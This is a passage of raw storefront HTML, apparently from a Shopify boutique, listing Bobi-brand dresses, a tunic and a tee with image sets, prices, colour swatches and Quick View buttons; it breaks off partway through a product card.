//tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1650&v=1757999533&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-dresses-bobi-cowl-neck-shirred-sided-dress-bobi-cowl-neck-shirred-sided-dress-1192732979.webp?crop=center&height=1800&v=1757999533&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
      <div class="product-badge product-badge--sale">

  
  

      29% off

</div>
      

</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-cowl-neck-shirred-sided-dress"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-cowl-neck-shirred-sided-dress"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-cowl-neck-shirred-sided-dress">Bobi Cowl Neck Shirred Sided Dress</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              <span class="visually-hidden">Regular price</span>

              

              
                <s class="t-subdued">$92.00</s>
              

              
                <span class="sale">$65.00</span>
              

            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            1 
color
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    background-color: black;
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-cuffed-sleeved-tunic" aria-label="Bobi Cuffed Sleeved Tunic"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Cuffed Sleeved Tunic - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1801" 
  src="//tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?v=1758168977&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=225&v=1758168977&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=300&v=1758168977&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=360&v=1758168977&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=420&v=1758168977&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=450&v=1758168977&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=540&v=1758168977&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=600&v=1758168977&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=675&v=1758168977&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=750&v=1758168977&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=825&v=1758168977&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=900&v=1758168977&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=975&v=1758168977&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1050&v=1758168977&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1125&v=1758168977&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1200&v=1758168977&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1275&v=1758168977&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1350&v=1758168977&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1425&v=1758168977&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1500&v=1758168977&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1650&v=1758168977&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743899.webp?crop=center&height=1800&v=1758168977&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    





















    

<img
  alt="Bobi Cuffed Sleeved Tunic - Taryn x Philip Boutique" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1800" 
  src="//tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?v=1758168973&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=225&v=1758168973&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=300&v=1758168973&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=360&v=1758168973&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=420&v=1758168973&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=450&v=1758168973&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=540&v=1758168973&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=600&v=1758168973&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=675&v=1758168973&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=750&v=1758168973&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=825&v=1758168973&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=900&v=1758168973&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=975&v=1758168973&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1050&v=1758168973&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1125&v=1758168973&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1200&v=1758168973&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1275&v=1758168973&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1350&v=1758168973&width=900 900w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1425&v=1758168973&width=950 950w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1500&v=1758168973&width=1000 1000w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1650&v=1758168973&width=1100 1100w, //tarynphilip.com/cdn/shop/files/bobi-bobi-cuffed-sleeved-tunic-bobi-cuffed-sleeved-tunic-1192743898.webp?crop=center&height=1800&v=1758168973&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-cuffed-sleeved-tunic"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-cuffed-sleeved-tunic"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-cuffed-sleeved-tunic">Bobi Cuffed Sleeved Tunic</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$95.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 
colors
          </h5>
        
      </div><div class="product-item__variant-info">


  <div class="product-swatches-options">

      


      
<ul class="product-swatches-options__list product-item-options__list--swatch ff-body fs-body-50">
              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #D2B48C;
                        
                  
                "
              >
                
              </li>
            

              <li
                class="product-swatches-options__item product-swatches-options__item--swatch"
                data-swatch-shape="square"
                style="
                  
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                    
                      
                        background-color: #FFFFF0;
                        
                  
                "
              >
                
              </li>
            

        </ul>
      
</div>

</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-sleeveless-t-shirt" aria-label="Bobi Dolman Crewneck Tee"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: cover;"
  >
    


















<img
  alt="Bobi Dolman Crewneck Tee" 
  class="image__img" 
  loading="lazy" 
  width="900" 
  height="1349" 
  src="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?v=1757988011&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=225&v=1757988011&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=300&v=1757988011&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=360&v=1757988011&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=420&v=1757988011&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=450&v=1757988011&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=540&v=1757988011&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=600&v=1757988011&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=675&v=1757988011&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=750&v=1757988011&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=825&v=1757988011&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=900&v=1757988011&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=975&v=1757988011&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=1050&v=1757988011&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=1125&v=1757988011&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=1200&v=1757988011&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731920.webp?crop=center&height=1275&v=1757988011&width=850 850w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: cover;"
  >
    

















    

<img
  alt="Bobi dolman sleeve crewneck tee gray" 
  class="image__img" 
  loading="lazy" 
  width="900" 
  height="1350" 
  src="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?v=1757988008&width=320" 
  
  srcset="//tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=225&v=1757988008&width=150 150w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=300&v=1757988008&width=200 200w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=360&v=1757988008&width=240 240w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=420&v=1757988008&width=280 280w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=450&v=1757988008&width=300 300w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=540&v=1757988008&width=360 360w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=600&v=1757988008&width=400 400w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=675&v=1757988008&width=450 450w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=750&v=1757988008&width=500 500w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=825&v=1757988008&width=550 550w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=900&v=1757988008&width=600 600w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=975&v=1757988008&width=650 650w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=1050&v=1757988008&width=700 700w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=1125&v=1757988008&width=750 750w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=1200&v=1757988008&width=800 800w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=1275&v=1757988008&width=850 850w, //tarynphilip.com/cdn/shop/files/bobi-shirts-tops-bobi-dolman-crewneck-tee-bobi-dolman-crewneck-tee-1192731919.webp?crop=center&height=1350&v=1757988008&width=900 900w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <button
            class="btn btn--tertiary btn--x-small show-product-quickview"
            tabindex="0"
            href="/collections/vendors/products/bobi-sleeveless-t-shirt"
          >
            Quick View
          </button>
        </div>
      

      
        <button
          class="product-item__hoverless-quick-view-button btn btn--rounded show-product-quickview"
          tabindex="0"
          href="/collections/vendors/products/bobi-sleeveless-t-shirt"
          title="Quick View"
        >
          <span class="icon icon-new icon-quick-buy ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-buy-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

        </button>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/vendors/products/bobi-sleeveless-t-shirt">Bobi Dolman Crewneck Tee</a></h4>

        
          <h5 class="ff-body fs-body-60 product-item__product-vendor">
            Bobi
          </h5>
        

        
          <div class="product-rating ">
    <div class="product-rating__stars"><span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
<span class="icon icon-new icon-star-filled ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m13 3.532 2.35 7.233h7.606l-6.153 4.47 2.35 7.233L13 17.998l-6.153 4.47 2.35-7.233-6.153-4.47h7.605L13 3.532z" fill="currentColor" stroke="currentColor" stroke-width="1.6" stroke-miterlimit="10" stroke-linecap="square"/></svg>
</span>
</div>
    <div class="product-rating__count t-opacity-60 fs-body-50">
      <span>5.0</span> <span>(1)</span>
    </div>
  </div>
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$53.00</span>
              
            

            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>

                    
                      





<div
  class="
    product-item
     product-item--with-hover-swatches
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="    --z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/vendors/products/bobi-dolman-v-neck-dress" aria-label="Bobi Dolman V-Neck Dress"><div
    class="
      image
      product-item__image product-item__image--one
